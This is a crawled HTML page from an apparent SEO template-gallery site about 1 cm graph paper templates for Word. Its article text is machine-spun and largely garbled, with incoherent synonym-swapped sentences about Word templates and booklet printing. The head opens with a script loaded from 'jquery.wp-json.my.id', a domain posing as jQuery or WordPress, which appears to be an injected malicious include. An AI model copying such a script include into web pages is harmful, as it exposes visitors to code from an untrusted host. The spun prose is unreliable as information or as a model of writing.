

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/1-cm-graph-paper-template-word/
body_size: 9805
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>1 Cm Graph Paper Template Word &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/posts/621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=621' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2F1-cm-graph-paper-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2F1-cm-graph-paper-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-621 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-621" class="post-621 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">1 Cm Graph Paper Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2021-12-10T04:13:37+00:00">December 10, 2021</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word/" title="1 Cm Graph Paper Template - Zohre.horizonconsulting.co Throughout 1 Cm Graph Paper Template Word"><img width="1810" height="2560" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-scaled.jpg" class="entry-image-single" alt="1 Cm Graph Paper Template - Zohre.horizonconsulting.co Throughout 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-scaled.jpg 1810w, https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-768x1086.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-1086x1536.jpg 1086w, https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-1448x2048.jpg 1448w" sizes="(max-width: 1810px) 100vw, 1810px" title="1 Cm Graph Paper Template - Zohre.horizonconsulting.co throughout 1 Cm Graph Paper Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p style="text-align: justify;">1 Cm Graph Paper Template Word. The Fill-in put it on in Microsoft word permits you to solicit the client from your 1 Cm Graph Paper Template Word questions that subsequently filled in, will be embedded into your record. Utilizing this facility just spares the client get older in distinguishing where relevant data ought to go in your record. </p>
<p style="text-align: justify;">In   stroke you will have your cd printed at lulu.com or like some further independently publishing house, at that lessening download the 1 Cm Graph Paper Template Word that running gives. In clash you&#8217;re tape is bound to be an eBook or a trailer imprinted upon your printer, set taking place your edges and paper size in past manner. In the Page Setup order bunch on the house version in the lace has a catch for Page Layout and Margins. </p><p><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word/" title="Centimeter Graph Paper Pdf - Mahre.horizonconsulting.co With 1 Cm Graph Paper Template Word"><img width="2152" height="2560" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-scaled.png" class="entry-image-single" alt="Centimeter Graph Paper Pdf - Mahre.horizonconsulting.co With 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-scaled.png 2152w, https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-768x913.png 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-1291x1536.png 1291w, https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-1722x2048.png 1722w" sizes="(max-width: 2152px) 100vw, 2152px" title="Centimeter Graph Paper Pdf - Mahre.horizonconsulting.co with 1 Cm Graph Paper Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p style="text-align: justify;">Frequently organizations will ridicule occurring their booklet pamphlet printing to get some thought of what it will resemble back sending it to the print shop. One of the choices you have accessible to you to plan your work stirring and perceive how you habit to proceed whatever out on the pages is Microsoft word. word offers a large society of inherent 1 Cm Graph Paper Template Word that you can use as a premise to start your structure, giving you definite lines and formats to utilize, guaranteeing that when finished, your booklet handout printing will deed your necessities and objectives. </p>
<p style="text-align: justify;">Pick the 1 Cm Graph Paper Template Word you atmosphere is the best format for your printed plan. This will have enough money you a smart thought on how much data you can consolidate into the handout, what number of pictures you can utilize and how the structure will grab the eye of your crowd. past planning booklet handout imprinting in word it&#8217;s ideal to just utilize this as a rule, in the issue that you dependence results mistreat the structure administrations offered by your printing organization. Some will give a positive response your word template and as soon as modify it to guarantee it gives the best outcomes and atmosphere to in point of fact have an effect on your crowd. </p>
<p style="text-align: justify;">The move on must be focused and your must not go outside the overlap lines. This is appropriately significant and presumably probably the hardest issue to achieve in deed you&#8217;re not a printing proficient. This is the explanation the word template are for that reason useful. These 1 Cm Graph Paper Template Word use content boxes and as long as you utilize these you won&#8217;t have an thing in imitation of size upon the page. </p>
<p style="text-align: justify;">Working inside content boxes couldn&#8217;t be simpler which is the defense word template are an incredible spot to taunt in the works your booklet pamphlet printing plan. Inside the content bin pick the content that is appeared and erase it, you would now be dexterous to type in the data you compulsion to include, regardless of whether it&#8217;s a heading, square of content or your right to use data. Remain inside the content box, don&#8217;t be enticed to make the container greater, in fresh of the fact that you will lose your lines and could leave focus or greater than your crease lines. It is basic that you save the content boxes the size they are appeared in the 1 Cm Graph Paper Template Word to achieve the best outcomes. </p>
<p style="text-align: justify;">Supplanting pictures is similarly as simple. choose a top notch picture that is significant to your issue and what you are attempting to reach right now crusade. Snap upon the describe showed on the 1 Cm Graph Paper Template Word and behind paste your picture in it&#8217;s place. It essentially is that simple. </p>
<p style="text-align: justify;">Information Color Online is the web isolation of a main print shop situated in Australia. The giving out has more than twenty years involvement next the situation giving clients top notch printed materials. information Color Online acquainted a simple with use requesting door which empowers clients to put orders seven days every week, twenty four hours per day. The management transports across the country and their costs are reasonable. They give a fast and successful back that clients can depend on. The site utilizes 1 Cm Graph Paper Template Word or clients can transfer their own structures as an supplementary comfort.</p>
<p style="text-align: justify;">If you are looking for 1 Cm Graph Paper Template Word, you&#8217;ve come to the right place. We have some images nearly 1 Cm Graph Paper Template Word including images, pictures, photos, wallpapers, and more. In these page, we as a consequence have variety of images available. Such as png, jpg, full of life gifs, pic art, logo, black and white, transparent, etc. Here they are:</p>
<div style="background: #eee; display: grid; grid-template-columns: auto auto auto;">
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-regarding-1-cm-graph-paper-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-regarding-1-cm-graph-paper-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-regarding-1-cm-graph-paper-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ regarding 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-with-regard-to-1-cm-graph-paper-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Printable Graph Paper with regard to 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/maths-graph-paper-a4-brainypdm-within-1-cm-graph-paper-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Maths Graph Paper A4 – Brainypdm within 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-with-1-cm-graph-paper-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-with-1-cm-graph-paper-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/30-free-printable-graph-paper-templates-word-pdf-e19085-with-1-cm-graph-paper-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>30+ Free Printable Graph Paper Templates (Word, Pdf) ᐅ with 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/prints-graph-paper-intended-for-1-cm-graph-paper-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/prints-graph-paper-intended-for-1-cm-graph-paper-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/prints-graph-paper-intended-for-1-cm-graph-paper-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Prints Graph Paper intended for 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-lined-paper-templates-pdf-free-premium-templates-intended-for-1-cm-graph-paper-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>11+ Lined Paper Templates &#8211; Pdf | Free &amp;amp;amp; Premium Templates intended for 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-sq-cm-graph-paper-sas-kristinejaynephotography-with-1-cm-graph-paper-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>1 Sq Cm Graph Paper &#8211; Sas.kristinejaynephotography with 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Centimeter Graph Paper &#8211; 6 Free Templates In Pdf, Word throughout 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word-scaled.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word-scaled.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-graph-paper-pertaining-to-1-cm-graph-paper-template-word-scaled.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Free Printable Graph Paper pertaining to 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-scaled.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-scaled.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-pdf-mahre-horizonconsulting-co-with-1-cm-graph-paper-template-word-scaled.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Centimeter Graph Paper Pdf &#8211; Mahre.horizonconsulting.co with 1 Cm Graph Paper Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-scaled.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-scaled.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-scaled.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>1 Cm Graph Paper Template &#8211; Zohre.horizonconsulting.co throughout 1 Cm Graph Paper Template Word</p>
</div>
</div>
</p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "1 Cm Graph Paper Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word/" title="1 Cm Graph Paper Template &#8211; Zohre.horizonconsulting.co Throughout 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="1 Cm Graph Paper Template &#8211; Zohre.horizonconsulting.co Throughout 1 Cm Graph Paper Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/1-cm-graph-paper-template-zohre-horizonconsulting-co-throughout-1-cm-graph-paper-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="1 Cm Graph Paper Template - Zohre.horizonconsulting.co throughout 1 Cm Graph Paper Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/1-cm-graph-paper-template-word/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word/" title="Centimeter Graph Paper &#8211; 6 Free Templates In Pdf, Word Throughout 1 Cm Graph Paper Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/centimeter-graph-paper-6-free-templates-in-pdf-word-throughout-1-cm-graph-paper-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Centimeter 